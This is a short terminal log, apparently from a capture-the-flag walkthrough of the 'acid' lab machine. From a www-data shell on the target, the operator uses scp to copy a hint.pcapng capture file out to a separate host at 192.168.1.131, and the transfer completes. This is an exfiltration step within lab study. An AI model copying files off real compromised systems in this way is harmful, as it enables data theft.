 www-data@acid:/var/www/html/Challenge/Magic_Box$ scp /sbin/raw_vs_isi/hint.
pcapng root@192.168.1.131:/root/hint.pcapng
</Challenge/Magic_Box$ scp /sbin/raw_vs_isi/hint.pca
</sbin/raw_vs_isi/hint.pcapng root@192.168.1.131:/ro
ot/hint.pcapng
Could not create directory '/var/www/.ssh'.
The authenticity of host '192.168.1.131 (192.168.1.131)' can't be establish
ed.
ECDSA key fingerprint is 2e:38:ef:fb:c3:2c:92:4b:f4:05:3f:f3:5d:8a:f6:bb.
Are you sure you want to continue connecting (yes/no)? yes
yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_host
s).
root@192.168.1.131's password:
hint.pcapng 0% 0 0.0KB/s --:--
hint.pcapng 100% 800KB 799.6KB/s 00:00